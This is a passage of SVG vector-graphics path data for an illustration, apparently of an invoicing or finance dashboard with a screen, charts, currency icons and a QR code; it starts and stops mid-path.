4.283v1.259zm-16.218-.167h16.05v-.991l-8.025-4.194-8.025 4.194v.991z"/><path d="M545.803 352.058h-3.532v-1.808h3.532v1.808zm-3.364-.168h3.197v-1.472h-3.197v1.472z"/><path d="M545.095 359.668h-2.114v-7.781h2.114v7.781zm-1.946-.168h1.779v-7.446h-1.779v7.446z"/><path d="M558.954 361.423h-17.377v-1.919h17.377v1.919zm-17.21-.167h17.042v-1.584h-17.042v1.584zm16.636-9.198h-3.532v-1.808h3.532v1.808zm-3.364-.168h3.196v-1.472h-3.196v1.472z"/><path d="M557.671 359.668h-2.114v-7.781h2.114v7.781zm-1.946-.168h1.778v-7.446h-1.778v7.446zm-5.129-.962h-.703v-.862c-.475-.023-.965-.172-1.267-.387l-.052-.037.262-.731.089.059c.336.224.765.352 1.179.352.547 0 .929-.308.929-.75 0-.402-.264-.673-.91-.935-.755-.296-1.456-.689-1.456-1.549 0-.727.502-1.286 1.285-1.44v-.873h.695v.829c.406.024.755.124 1.065.305l.061.036-.273.72-.085-.049c-.146-.083-.487-.278-1.03-.278-.604 0-.818.349-.818.648 0 .37.225.57 1.003.892.96.392 1.371.881 1.371 1.635 0 .629-.417 1.332-1.345 1.516v.899zm-.536-.168h.369v-.872l.07-.012c.88-.145 1.274-.789 1.274-1.363 0-.684-.367-1.113-1.267-1.48-.75-.31-1.107-.546-1.107-1.047 0-.406.305-.816.986-.816.499 0 .84.152 1.028.253l.153-.404c-.291-.156-.62-.238-1.005-.251l-.081-.003v-.823h-.36v.847l-.071.012c-.737.12-1.214.625-1.214 1.287 0 .622.379 1.012 1.351 1.394.711.288 1.014.614 1.014 1.09 0 .541-.451.918-1.096.918a2.37 2.37 0 0 1-1.182-.323l-.147.41c.296.188.768.316 1.203.324l.082.001v.858zm-76.408-90.352h-14.235v-7.674h14.235v7.674zm-14.068-.168h13.901v-7.339h-13.901v7.339zm11.443-.899h-8.985v-.084a1.48 1.48 0 0 0-1.476-1.475h-.084v-2.425h.084c.814 0 1.476-.661 1.476-1.475v-.084h8.985v.084c0 .814.662 1.475 1.476 1.475h.084v2.425h-.084a1.48 1.48 0 0 0-1.476 1.475v.084zm-8.82-.168h8.655c.042-.839.718-1.514 1.557-1.557v-2.093c-.839-.042-1.515-.718-1.557-1.557h-8.655c-.042.839-.717 1.515-1.557 1.557v2.093c.84.043 1.515.718 1.557 1.557zm5.338-1.341h-2.022c-.696 0-1.262-.566-1.262-1.262s.566-1.262 1.262-1.262h2.022c.696 0 1.262.566 1.262 1.262s-.566 1.262-1.262 1.262zm-2.022-2.356c-.604 0-1.095.491-1.095 1.094s.491 1.094 1.095 1.094h2.022c.604 0 1.095-.491 1.095-1.094s-.491-1.094-1.095-1.094h-2.022zm-3.069 1.971c-.483 0-.876-.393-.876-.876s.393-.876.876-.876a.88.88 0 0 1 .877.876c0 .483-.393.876-.877.876zm0-1.585a.71.71 0 0 0-.708.709.71.71 0 0 0 .708.708.71.71 0 0 0 .709-.708.71.71 0 0 0-.709-.709zm8.1 1.585c-.483 0-.876-.393-.876-.876s.393-.876.876-.876a.88.88 0 0 1 .877.876c0 .483-.393.876-.877.876zm0-1.585a.71.71 0 0 0-.708.709.71.71 0 0 0 .708.708.71.71 0 0 0 .709-.708.71.71 0 0 0-.709-.709zm66.005 12.429h-2.481v-1.323a11.75 11.75 0 0 1-1.525.099c-1.318 0-2.585-.213-3.768-.634v1.858h-2.48v-3.171c-1.102-.828-1.897-1.857-2.304-2.983-.702-.034-1.627-.184-2.168-.694l-.196-.185.266.041c.01.001.951.133 1.787-.809l-.002-.126c0-3.697 3.977-6.704 8.865-6.704 1.659 0 3.275.348 4.677 1.007 1.856-1.757 1.922-1.704 1.997-1.641.048.04.114.095.046 2.963 1.383 1.214 2.144 2.765 2.146 4.37l1.721.129-.013.089c-.034.234-.057.465-.08.688-.14 1.368-.261 2.554-2.757 2.554-.045 0-.091 0-.137-.001-.863 1.084-2.104 1.956-3.594 2.528v1.945zm-2.313-.168h2.145v-1.893l.054-.021c1.501-.565 2.746-1.439 3.602-2.527l.026-.033.042.001c2.519.052 2.62-.977 2.765-2.402l.069-.606-1.7-.127.002-.151c0-1.57-.752-3.087-2.118-4.274l-.03-.026.001-.039c.042-1.73.034-2.567.01-2.818-.189.13-.739.605-1.811 1.621l-.042.04-.052-.025c-1.391-.664-3.001-1.015-4.656-1.015-4.796 0-8.698 2.932-8.698 6.536 0 .051.001.102.003.154l.001.032-.021.025c-.64.737-1.334.88-1.7.898.533.366 1.324.475 1.927.499l.057.002.019.054c.393 1.126 1.188 2.158 2.298 2.982l.034.025v3.088h2.145v-1.929l.112.041c1.196.441 2.483.665 3.823.665a11.66 11.66 0 0 0 1.598-.111l.095-.013v1.347zm1.408-12.034h-6c-.351 0-.637-.285-.637-.636a.64.64 0 0 1 .637-.637h6a.64.64 0 0 1 .637.637c0 .351-.286.636-.637.636zm-6-1.106a.47.47 0 0 0-.469.47.47.47 0 0 0 .469.469h6a.47.47 0 0 0 .469-.469.47.47 0 0 0-.469-.47h-6zm10.076 5.236c-.299 0-.542-.243-.542-.542s.243-.543.542-.543.543.243.543.543-.244.542-.543.542zm0-.917c-.207 0-.375.168-.375.375s.168.375.375.375.375-.169.375-.375-.168-.375-.375-.375zM168.528 477.779l-4.983-3.323c-.109-.072-.155-.2-.117-.325s.147-.206.278-.206h1.069v-10.927h7.591v10.927h1.06c.131 0 .241.081.278.207s-.009.253-.119.326l-5.057 3.321zm-4.822-3.687c-.067 0-.105.045-.117.087a.12.12 0 0 0 .049.138l4.891 3.261 4.964-3.261c.057-.037.063-.095.051-.137a.12.12 0 0 0-.118-.088h-1.228v-10.926h-7.255v10.926h-1.237zm5.214.19h-.754v-.942c-.521-.024-1.059-.186-1.389-.423l-.052-.037.281-.784.089.06c.369.245.84.386 1.294.386.603 0 1.024-.341 1.024-.829 0-.443-.289-.742-.999-1.03-.825-.323-1.589-.752-1.589-1.688 0-.793.549-1.402 1.406-1.569v-.953h.745v.906c.446.026.829.135 1.168.334l.061.036-.292.772-.085-.049c-.16-.091-.535-.305-1.132-.305-.666 0-.902.386-.902.717 0 .409.247.629 1.102.983 1.047.427 1.495.96 1.495 1.781 0 .687-.456 1.455-1.471 1.653v.981zm-.587-.167h.419v-.955l.07-.012c.968-.16 1.401-.868 1.401-1.5 0-.752-.403-1.223-1.391-1.626-.817-.338-1.206-.594-1.206-1.138 0-.441.331-.885 1.07-.885.552 0 .926.17 1.129.28l.173-.456c-.32-.174-.684-.265-1.109-.28l-.081-.003v-.9h-.409v.928l-.071.011c-.811.133-1.335.688-1.335 1.416 0 .79.593 1.184 1.483 1.533.774.314 1.105.668 1.105 1.185 0 .587-.49.997-1.192.997a2.58 2.58 0 0 1-1.297-.358l-.166.464c.324.208.846.35 1.325.359l.082.001v.939zm254.003-202.417h-1.742v-5.548h1.742v5.548zm-1.575-.168h1.407v-5.212h-1.407v5.212zm-1.109.165h-1.742v-4.191h1.742v4.191zm-1.574-.167h1.407v-3.856h-1.407v3.856zm6.939.172h-1.742v-7.538h1.742v7.538zm-1.574-.168h1.406v-7.202h-1.406v7.202zm4.258.165h-1.742v-9.156h1.742v9.156zm-1.574-.168h1.407v-8.82h-1.407v8.82zm-10.852-5.146c-.029 0-.058-.016-.073-.044-.023-.041-.007-.092.033-.114l12.509-6.779c.041-.022.092-.007.114.033s.007.092-.034.114l-12.509 6.78c-.012.006-.026.01-.04.01z"/><path d="M427.549 260.774c-.011 0-.022-.002-.032-.007-.043-.018-.063-.067-.046-.109l.537-1.295h-1.438c-.046 0-.084-.038-.084-.084s.038-.084.084-.084h1.564c.028 0 .054.014.07.038s.018.052.007.078l-.585 1.411c-.013.032-.044.052-.077.052zM237.93 274.848h-1.742v-5.547h1.742v5.547zm-1.575-.167h1.407v-5.213h-1.407v5.213zm-1.108.166h-1.742v-7.493h1.742v7.493zm-1.574-.167h1.406v-7.159h-1.406v7.159zm-1.109.166h-1.742v-9.528h1.742v9.528zm-1.574-.168h1.407v-9.192h-1.407v9.192zm9.623.172h-1.742v-7.538h1.742v7.538zm-1.575-.168h1.407v-7.202h-1.407v7.202zm4.257.165h-1.742v-9.156h1.742v9.156zm-1.575-.167h1.407v-8.821h-1.407v8.821zm-4.32-8.685c-.008 0-.016-.002-.023-.004l-6.027-1.721c-.044-.012-.07-.059-.057-.103s.059-.071.103-.058l5.994 1.712 5.95-3.225c.04-.022.091-.007.113.034s.007.091-.034.113l-5.979 3.241c-.013.007-.026.011-.04.011z"/><path d="M243.144 263.924c-.011 0-.022-.002-.033-.006-.042-.018-.063-.067-.045-.11l.537-1.295h-1.438c-.046 0-.084-.037-.084-.083s.038-.084.084-.084h1.564c.028 0 .054.014.069.037s.019.053.008.079l-.585 1.41c-.013.032-.045.052-.077.052zm42.35-4.088c-11.761 0-21.329-9.569-21.329-21.33s9.568-21.33 21.329-21.33 21.33 9.569 21.33 21.33-9.569 21.33-21.33 21.33zm0-41.99c-11.391 0-20.659 9.269-20.659 20.66s9.268 20.659 20.659 20.659 20.659-9.267 20.659-20.659-9.268-20.66-20.659-20.66zm.001 33.242a12.6 12.6 0 0 1-12.582-12.582 12.6 12.6 0 0 1 12.582-12.582 12.6 12.6 0 0 1 12.582 12.582 12.6 12.6 0 0 1-12.582 12.582zm0-24.494a11.93 11.93 0 0 0-11.912 11.912 11.93 11.93 0 0 0 11.912 11.912 11.93 11.93 0 0 0 11.911-11.912 11.93 11.93 0 0 0-11.911-11.912zm-.001 17.717a5.81 5.81 0 0 1-5.803-5.803 5.81 5.81 0 0 1 5.803-5.803 5.81 5.81 0 0 1 5.802 5.803 5.81 5.81 0 0 1-5.802 5.803zm0-10.935a5.14 5.14 0 0 0-5.132 5.132 5.14 5.14 0 0 0 5.132 5.132 5.14 5.14 0 0 0 5.132-5.132 5.14 5.14 0 0 0-5.132-5.132z"/><path d="M285.494 238.491a.33.33 0 0 1-.157-.04l-33.241-17.671c-.164-.087-.226-.29-.139-.453s.289-.227.454-.139l33.241 17.671c.163.087.225.29.138.454-.06.113-.176.178-.296.178zm-25.695-14.87c-.124 0-.243-.069-.301-.187l-2.282-4.628-5.369-3.93 1.9 4.876c.067.173-.018.367-.191.435a.34.34 0 0 1-.434-.191l-2.318-5.948c-.054-.139-.01-.297.108-.388s.282-.094.403-.005l6.364 4.658a.34.34 0 0 1 .102.123l2.318 4.702c.082.165.014.367-.152.448-.048.024-.098.035-.148.035zm-5.421 2.548c-.033 0-.066-.005-.097-.015l-7.548-2.288c-.144-.043-.242-.179-.238-.33s.109-.281.256-.316l5.686-1.383c.18-.041.361.067.405.247s-.067.361-.247.405l-4.491 1.092 6.301 1.91 4.618-.624c.181-.034.352.104.377.287s-.104.353-.288.377l-4.689.634-.045.004z"/></g><path d="M165.996 494.176H583.48c1.654 0 2.996 1.342 2.996 2.995v5.076H163v-5.076c0-1.653 1.342-2.995 2.996-2.995z" fill="#b1def5"/><g fill="#363636"><path d="M285.141 471.584h-18.445v12.95h18.445v-12.95zm196.064 0H462.76v12.95h18.445v-12.95z"/></g><g fill="#404040"><path d="M522.698 282.529H225.204a5.38 5.38 0 0 0-5.38 5.38v182.125a5.38 5.38 0 0 0 5.38 5.38h297.494a5.38 5.38 0 0 0 5.38-5.38V287.909a5.38 5.38 0 0 0-5.38-5.38zm11.649 198.401H215.129a4.43 4.43 0 0 0-4.428 4.427v4.387a4.43 4.43 0 0 0 4.428 4.428h319.218a4.43 4.43 0 0 0 4.428-4.428v-4.387a4.43 4.43 0 0 0-4.428-4.427z"/></g><path d="M520.406 285.508h-292.91c-2.593 0-4.695 2.102-4.695 4.694v167.619c0 2.593 2.102 4.694 4.695 4.694h292.91c2.593 0 4.695-2.101 4.695-4.694V290.202c0-2.592-2.102-4.694-4.695-4.694z" fill="#737373"/><path d="M520.47 290.137H227.432V457.883H520.47V290.137Z" class="F"/><path d="M511.416 448.828V299.189h-274.93v149.639h274.93z" class="B"/><g style="mix-blend-mode:multiply"><path d="M317.22 321.857h-66.202c-2.463 0-4.461 1.998-4.461 4.462v111.173c0 2.464 1.998 4.461 4.461 4.461h66.202c2.464 0 4.462-1.997 4.462-4.461V326.319c0-2.464-1.998-4.462-4.462-4.462z" fill="#d1d1d1"/></g><path d="M313.342 316.689H247.14c-2.463 0-4.461 1.998-4.461 4.462v111.173c0 2.464 1.998 4.461 4.461 4.461h66.202c2.464 0 4.462-1.997 4.462-4.461V321.151c0-2.464-1.998-4.462-4.462-4.462z" class="F"/><path d="M313.409 316.689h-66.337c-2.427 0-4.394 1.968-4.394 4.394v9.908h75.125v-9.908c0-2.426-1.967-4.394-4.394-4.394z" class="E"/><g class="B"><use xlink:href="#Bk"/><path d="M254.869 324.787a2.24 2.24 0 0 0 0-4.48 2.24 2.24 0 0 0 0 4.48zm6.935 0a2.24 2.24 0 1 0 0-4.48 2.24 2.24 0 0 0 0 4.48z"/></g><g style="mix-blend-mode:multiply"><path d="M267.695 344.234H250.4a3.59 3.59 0 0 0-3.586 3.587v17.294c0 1.981 1.606 3.586 3.586 3.586h17.295c1.98 0 3.586-1.605 3.586-3.586v-17.294a3.59 3.59 0 0 0-3.586-3.587z" fill="#d4d4d4"/></g><path d="M266.23 342.68h-17.294c-1.981 0-3.587 1.605-3.587 3.586v17.294a3.59 3.59 0 0 0 3.587 3.587h17.294c1.981 0 3.586-1.606 3.586-3.587v-17.294c0-1.981-1.605-3.586-3.586-3.586z" class="E"/><g class="B"><path d="M298.946 343.627h-20.611a1.11 1.11 0 0 0-1.109 1.11v3.38a1.11 1.11 0 0 0 1.109 1.11h20.611a1.11 1.11 0 0 0 1.11-1.11v-3.38a1.11 1.11 0 0 0-1.11-1.11zm12.32 10.238h-32.931a1.11 1.11 0 0 0-1.109 1.11v3.38a1.11 1.11 0 0 0 1.109 1.11h32.931a1.11 1.11 0 0 0 1.11-1.11v-3.38a1.11 1.11 0 0 0-1.11-1.11zm0 10.239h-32.931a1.11 1.11 0 0 0-1.109 1.109v3.381a1.11 1.11 0 0 0 1.109 1.109h32.931a1.11 1.11 0 0 0 1.11-1.109v-3.381a1.11 1.11 0 0 0-1.11-1.109z"/></g><g style="mix-blend-mode:multiply"><path d="M267.695 387.496H250.4a3.59 3.59 0 0 0-3.586 3.587v17.294a3.59 3.59 0 0 0 3.586 3.586h17.295a3.59 3.59 0 0 0 3.586-3.586v-17.294a3.59 3.59 0 0 0-3.586-3.587z" fill="#d4d4d4"/></g><path d="M266.23 385.943h-17.294a3.59 3.59 0 0 0-3.587 3.587v17.294c0 1.981 1.606 3.586 3.587 3.586h17.294c1.981 0 3.586-1.605 3.586-3.586V389.53c0-1.981-1.605-3.587-3.586-3.587z" class="E"/><g class="B"><path d="M298.945 386.891h-20.61a1.11 1.11 0 0 0-1.11 1.11v3.38a1.11 1.11 0 0 0 1.11 1.11h20.61a1.11 1.11 0 0 0 1.11-1.11v-3.38a1.11 1.11 0 0 0-1.11-1.11zm-20.61 10.238h32.93a1.11 1.11 0 0 1 1.11 1.11v3.38a1.11 1.11 0 0 1-1.11 1.11h-32.93a1.11 1.11 0 0 1-1.11-1.11v-3.38a1.11 1.11 0 0 1 1.11-1.11zm32.93 10.238h-32.93a1.11 1.11 0 0 0-1.11 1.11v3.38a1.11 1.11 0 0 0 1.11 1.11h32.93a1.11 1.11 0 0 0 1.11-1.11v-3.38a1.11 1.11 0 0 0-1.11-1.11z"/></g><path d="M357.592 414.152c-.325 0-.651-.124-.899-.373a1.27 1.27 0 0 1 0-1.799l33.849-33.848a1.27 1.27 0 0 1 .899-.373h45.489l28.278-28.277a1.27 1.27 0 0 1 .899-.373h26.032c.702 0 1.272.57 1.272 1.272s-.57 1.273-1.272 1.273h-25.505l-28.277 28.277c-.239.238-.562.372-.9.372h-45.489l-33.476 33.476c-.249.249-.574.373-.9.373z" class="F"/><g class="E"><path d="M441.366 389.538v42.808h10.509v-53.317l-10.509 10.509zm-9.292 3.909h-10.766v38.9h10.766v-38.9zm29.093 38.902h10.766v-67.55h-5.826l-4.94 4.941v62.609zm-80.566-.001h10.766v-38.827l-10.766 10.767v28.06zm31.415-38.901h-11.357v38.9h11.357v-38.9zm80.123-28.648h-10.914v67.55h10.914v-67.55zm-120.83 48.781l-13.717 13.717v5.051h13.717V413.58z"/></g><path d="M238.508 484.896c12.76-12.761 12.76-33.449 0-46.21s-33.45-12.76-46.21 0-12.761 33.449 0 46.21 33.449 12.76 46.21 0z" class="I"/><path fill="url(#B)" d="M189.889 436.342h51.101v50.924h-51.101z"/><g style="mix-blend-mode:screen" class="G"><path d="M235.781 462.004c-.115 11.236-9.351 20.284-20.587 20.168a20.21 20.21 0 0 1-14.588-6.365 1.98 1.98 0 0 1 .076-2.796 1.98 1.98 0 0 1 2.796.076c3.089 3.262 7.265 5.084 11.756 5.13 9.056.093 16.499-7.198 16.592-16.254a1.98 1.98 0 0 1 1.998-1.957 1.98 1.98 0 0 1 1.957 1.998z"/></g><g style="mix-blend-mode:screen" class="G"><path d="M199.709 466.962a1.98 1.98 0 0 1-3.877.531c-.556-1.912-.828-3.9-.807-5.909a1.98 1.98 0 0 1 1.998-1.957 1.98 1.98 0 0 1 1.957 1.998 16.45 16.45 0 0 0 .65 4.763c.056.192.081.384.079.574z"/></g><g class="I"><path d="M224.354 454.686l-.826 2.82h-15.751l.827-2.82h15.75zm-7.389 19.007l-8.896-10.889-.049-2.041h4.424c1.151 0 2.131-.162 2.941-.486.81-.333 1.43-.827 1.859-1.483.43-.664.645-1.499.645-2.504 0-1.482-.446-2.645-1.337-3.487-.891-.851-2.261-1.276-4.108-1.276h-4.667l.827-2.723h3.84c1.977 0 3.597.328 4.861.985 1.272.648 2.212 1.539 2.82 2.673.615 1.126.923 2.403.923 3.828 0 1.289-.283 2.476-.85 3.561-.559 1.078-1.459 1.945-2.698 2.601-1.232.656-2.86.984-4.886.984h-.073l8.216 10.063v.194h-3.792zm7.389-24.889l-.826 2.82-12.396-.097.826-2.723h12.396zm304.633 34.57c9.57-9.571 9.57-25.087 0-34.658a24.51 24.51 0 0 0-34.657 34.658c9.57 9.57 25.087 9.57 34.657 0z"/></g><path fill="url(#C)" d="M492.523 446.951h38.326v38.193h-38.326z"/><g style="mix-blend-mode:screen" class="G"><path d="M526.942 466.204c-.087 8.427-7.014 15.213-15.441 15.126a15.16 15.16 0 0 1-10.941-4.774c-.563-.595-.538-1.534.057-2.097s1.534-.538 2.097.057c2.317 2.447 5.449 3.813 8.818 3.848 6.791.069 12.373-5.399 12.443-12.191.009-.819.679-1.476 1.499-1.468s1.476.679 1.468 1.499z"/></g><g style="mix-blend-mode:screen" class="G"><path d="M499.888 469.919c-.006.637-.426 1.222-1.069 1.409-.786.228-1.61-.224-1.838-1.01a15.32 15.32 0 0 1-.606-4.432c.009-.819.68-1.476 1.499-1.468s1.476.679 1.468 1.498a12.31 12.31 0 0 0 .487 3.573c.042.144.061.288.059.43z"/></g><path d="M518.372 460.965l-.62 2.115H505.94l.619-2.115h11.813zm-5.542 14.256l-6.672-8.167-.036-1.531h3.318c.863 0 1.598-.122 2.205-.365.608-.249 1.073-.62 1.395-1.112.322-.498.483-1.124.483-1.877 0-1.112-.334-1.984-1.003-2.616-.668-.638-1.695-.957-3.08-.957h-3.5l.619-2.042h2.881c1.482 0 2.698.246 3.646.738.954.486 1.658 1.155 2.114 2.005.462.845.693 1.802.693 2.872 0 .966-.213 1.856-.638 2.67-.419.808-1.094 1.458-2.024 1.951-.923.492-2.145.738-3.664.738h-.054l6.161 7.547v.146h-2.844zm5.542-18.667l-.62 2.114-9.297-.072.62-2.042h9.297z" class="I"/><path d="M545.366 357.492h-40.762a3.11 3.11 0 0 0-3.11 3.111v23.954a3.11 3.11 0 0 0 3.11 3.11h5.095v5.625l6.381-5.625h29.286a3.11 3.11 0 0 0 3.111-3.11v-23.954a3.11 3.11 0 0 0-3.111-3.111z" class="E"/><g style="mix-blend-mode:multiply"><path d="M525.014 365.184h-18.089c-.761 0-1.378.616-1.378 1.377v1.414c0 .761.617 1.377 1.378 1.377h18.089c.761 0 1.377-.616 1.377-1.377v-1.414c0-.761-.616-1.377-1.377-1.377z" fill="#bfbfbf"/></g><path d="M526.51 363.449h-19.396c-.4 0-.724.324-.724.724v2.721c0 .4.324.724.724.724h19.396c.4 0 .724-.324.724-.724v-2.721c0-.4-.324-.724-.724-.724z" class="B"/><g style="mix-blend-mode:multiply"><path d="M540.023 375.838h-33.098a1.38 1.38 0 0 0-1.378 1.378v1.413a1.38 1.38 0 0 0 1.378 1.378h33.098a1.38 1.38 0 0 0 1.378-1.378v-1.413a1.38 1.38 0 0 0-1.378-1.378z" fill="#bfbfbf"/></g><path d="M542.127 374.1h-34.405c-.4 0-.724.324-.724.724v2.721c0 .399.324.724.724.724h34.405c.4 0 .724-.325.724-.724v-2.721c0-.4-.324-.724-.724-.724z" class="B"/><path d="M236.347 299.066h276.511c3.421 0 6.199 2.778 6.199 6.2s-2.778 6.2-6.199 6.2H236.347c-3.422 0-6.2-2.778-6.2-6.2s2.779-6.2 6.2-6.2z" class="E"/><g class="B"><path d="M512.699 301.506H252.403v7.524h260.296v-7.524zm-271.13.954c-.962-.962-2.528-.962-3.491 0a2.47 2.47 0 0 0 2.715 4.014l2.553 2.553 1.224-1.224-2.525-2.526a2.47 2.47 0 0 0-.476-2.817zm2.426 5.343l-.649.649-2.177-2.177a2.49 2.49 0 0 0 .4-.324c.098-.098.184-.204.262-.313l2.164 2.165zm-2.713-2.139c-.804.804-2.112.804-2.916 0s-.805-2.113 0-2.917 2.112-.804 2.916 0 .804 2.113 0 2.917z"/></g><g style="mix-blend-mode:multiply"><path d="M430.305 322.562h-91.328c-2.162 0-3.915 1.753-3.915 3.915v21.618c0 2.161 1.753 3.914 3.915 3.914h91.328c2.162 0 3.915-1.753 3.915-3.914v-21.618c0-2.162-1.753-3.915-3.915-3.915z" fill="#d1d1d1"/></g><path d="M432.709 319.76h-91.328c-2.162 0-3.915 1.752-3.915 3.914v21.618c0 2.162 1.753 3.914 3.915 3.914h91.328c2.162 0 3.914-1.752 3.914-3.914v-21.618c0-2.162-1.752-3.914-3.914-3.914z" class="F"/><g class="B"><path d="M346.844 328.564a1.602 1.602 0 1 0-3.163-.513c-.142.874.451 1.697 1.325 1.839s1.696-.452 1.838-1.326zm10.045.876c.626-.626.626-1.641 0-2.267s-1.64-.625-2.266 0-.626 1.641 0 2.267a1.6 1.6 0 0 0 2.266 0z"/><use xlink:href="#Bl"/><path d="M355.756 340.406c.885 0 1.603-.717 1.603-1.602s-.718-1.603-1.603-1.603-1.602.718-1.602 1.603a1.6 1.6 0 0 0 1.602 1.602zm59.209-12.701H371.21a.66.66 0 0 0-.658.658v3.492a.66.66 0 0 0 .658.658h43.755a.66.66 0 0 0 .658-.658v-3.492a.66.66 0 0 0-.658-.658zm12.887 7.936H371.21c-.364 0-.658.294-.658.657v3.492c0 .364.294.658.658.658h56.642c.364 0 .658-.294.658-.658v-3.492c0-.363-.294-.657-.658-.657z"/></g><rect x="287.155" y="192.414" width="178.226" height="267.486" rx="6.872" class="F"/><rect x="287.155" y="192.414" width="178.226" height="267.486" rx="6.872" stroke="#000" stroke-width="3.172"/><path fill="url(#D)" d="M380.461 432.889h67.294v20h-67.294z"/><g clip-path="url(#BQ)" fill="#000"><use xlink:href="#Bm"/><path d="M441.113 230.422v1.413H439.7v1.413h1.413v5.652h1.413v1.413h-1.413v1.413h1.413 1.413V238.9h4.239v1.413h1.413V238.9v-8.478h-8.478zm7.065 7.065h-5.652v-5.652h5.652v5.652zm-1.413-4.239h-2.826v2.826h2.826v-2.826zm-19.783 19.785h-2.826v2.826h2.826v-2.826z"/><use xlink:href="#Bn"/><path d="M435.46 257.273h-1.413v1.413h1.413v-1.413zm1.413-5.65h-1.413v1.413h1.413v-1.413zm0 2.822h-1.413v1.413h1.413v-1.413zm12.718-7.068h-1.413v1.413h1.413v-1.413zm-26.849 0h-1.413v1.413h1.413v-1.413zm.002-7.061h-1.413v1.413h1.413v-1.413zm14.129-8.478v1.413h-2.826v1.413h4.239v-1.413-1.413h-1.413z"/><path d="M448.178 241.727v1.413h-2.826v1.413h-4.239v-1.413H439.7v1.413h-2.826v1.413h4.239v1.413h-2.826-1.413v-1.413h-1.413v1.413h-1.413v-1.413h-1.413v1.413h-1.413v1.413h2.826v1.413h1.413v-1.413h2.826v1.413h-1.413v1.413h1.413v2.826h1.413v1.413h1.413v-1.413h4.239v-2.826h1.413v-1.413h-1.413v-2.826h-2.826v-1.413h2.826v1.413h1.413v-1.413h1.413v-1.413h1.413v-1.413-1.413h-1.413zm-4.239 7.065v4.239H439.7v-4.239h4.239zm-4.239-9.89h-1.413v1.413h-1.413v1.413 1.413h1.413v-1.413h1.413v-1.413h1.413v-1.413H439.7zm-.001 18.371h-2.826v1.413h2.826v-1.413zm-5.651-25.435h-1.413v1.413h1.413v-1.413z"/><path d="M445.352 241.727h-1.413v1.413h1.413v-1.413z"/><path d="M446.764 240.316h-1.413v1.413h1.413v-1.413zm-18.369 7.061h-1.413v1.413h1.413v-1.413zm1.413 9.892v-5.652h1.413v-1.413-1.413h-1.413v1.413h-4.239v-1.413h-1.413-1.413v1.413h-1.413v8.478h8.478 2.826v-1.413h-2.826zm-1.413 0h-5.652v-5.652h5.652v5.652zm2.826-18.367h-1.413v1.413h1.413v-1.413z"/><path d="M431.221 230.422h-1.413-8.478v8.478h1.413v1.413h1.413V238.9h1.413v1.413h1.413V238.9h2.826v-2.826h1.413v-1.413h-1.413v-2.826h1.413 1.413v-1.413h-1.413zm-2.826 7.065h-5.652v-5.652h5.652v5.652zm11.305-2.817h-1.413v1.413h1.413v-1.413zm-2.827-4.248h-1.413v1.413h1.413v-1.413z"/><path d="M438.286 238.898v-1.413h-1.413v-1.413h-1.413v1.413h-2.826v-1.413h-1.413v1.413 1.413h1.413v2.826h-4.239v-1.413h-1.413v1.413h-4.239v1.413h2.826v1.413h-4.239v1.413h4.239v1.413h1.413v-1.413h1.413v1.413h1.413v-1.413h2.826v-1.413h-1.413v-1.413h1.413 1.413v1.413h1.413 1.413v-1.413h-1.413v-1.413h-1.413v-2.826h4.239 0zm-8.478 5.652h-2.826v-1.413h2.826v1.413zm4.24 8.487v-1.413-1.413h-1.413v1.413h-1.413v1.413h1.413v1.413h-1.413v1.413h2.826v-1.413h1.413v-1.413h-1.413zm12.716 2.821v-1.413h-1.413v1.413h-4.239v1.413h2.826v1.413h1.413v-1.413h2.826v1.413h1.413v-1.413-1.413h-2.826zm1.413-5.647v1.413h-1.413v1.413h2.826v-1.413-1.413h-1.413z"/></g><path d="M301.141 213.349c.969 0 1.799.2 2.493.599a4.01 4.01 0 0 1 1.599 1.698c.373.732.56 1.609.56 2.629v1.237h-7.252c.026 1.053.308 1.864.844 2.433.543.569 1.302.854 2.276.854.694 0 1.315-.066 1.865-.196a10.39 10.39 0 0 0 1.717-.599v1.874c-.543.255-1.096.442-1.658.56s-1.237.176-2.022.176c-1.066 0-2.005-.206-2.816-.618-.805-.419-1.436-1.04-1.894-1.864-.451-.825-.677-1.848-.677-3.072 0-1.216.206-2.25.618-3.1s.991-1.499 1.737-1.943 1.616-.668 2.61-.668zm0 1.737c-.726 0-1.315.236-1.766.707-.445.471-.706 1.161-.785 2.07h4.946c-.007-.543-.098-1.024-.275-1.442-.17-.419-.432-.746-.785-.982-.347-.235-.792-.353-1.335-.353zm6.31 4.916v-1.952h5.063v1.952h-5.063zm7.654 4.416v-14.346h2.355v14.346h-2.355zm11.569-11.069c1.223 0 2.175.318 2.855.952.687.628 1.03 1.639 1.03 3.032v7.085h-2.306v-6.653c0-.844-.173-1.475-.52-1.894-.346-.425-.883-.638-1.609-.638-1.053 0-1.786.324-2.198.972-.405.647-.608 1.586-.608 2.816v5.397h-2.306v-10.863h1.796l.323 1.472h.128a3.13 3.13 0 0 1 .873-.932 3.91 3.91 0 0 1 1.178-.559c.438-.124.893-.187 1.364-.187zm9.596 11.069l-4.131-10.863h2.444l2.237 6.379c.144.405.275.844.392 1.315l.246 1.187h.078c.046-.334.134-.733.265-1.197l.402-1.305 2.238-6.379h2.433l-4.131 10.863h-2.473zm17.869-5.456c0 .903-.118 1.704-.353 2.404s-.579 1.292-1.031 1.776a4.53 4.53 0 0 1-1.628 1.099c-.635.249-1.351.373-2.149.373-.746 0-1.43-.124-2.051-.373-.622-.255-1.161-.621-1.619-1.099-.452-.484-.802-1.076-1.05-1.776s-.373-1.501-.373-2.404c0-1.197.206-2.211.618-3.042.419-.837 1.014-1.475 1.786-1.913s1.691-.658 2.757-.658c1.001 0 1.884.22 2.65.658s1.364 1.076 1.795 1.913.648 1.852.648 3.042zm-7.879 0c0 .792.094 1.469.284 2.031.196.563.497.995.903 1.296.405.294.929.441 1.57.441s1.164-.147 1.57-.441c.405-.301.703-.733.893-1.296s.284-1.239.284-2.031-.094-1.462-.284-2.011c-.19-.556-.488-.978-.893-1.266-.406-.295-.932-.442-1.58-.442-.955 0-1.652.321-2.09.962s-.657 1.56-.657 2.757zm12.834-5.407v10.863h-2.306v-10.863h2.306zm-1.138-4.16c.353 0 .658.095.913.285.261.189.392.516.392.981 0 .458-.131.785-.392.981-.255.19-.56.285-.913.285-.366 0-.677-.095-.932-.285-.249-.196-.373-.523-.373-.981 0-.465.124-.792.373-.981.255-.19.566-.285.932-.285zm8.822 15.219c-1.027 0-1.917-.199-2.669-.598s-1.332-1.011-1.737-1.835-.609-1.871-.609-3.14c0-1.322.223-2.401.668-3.238s1.059-1.456 1.844-1.855c.792-.399 1.698-.599 2.718-.599.648 0 1.234.066 1.757.197.53.124.978.278 1.344.461l-.687 1.845a10.09 10.09 0 0 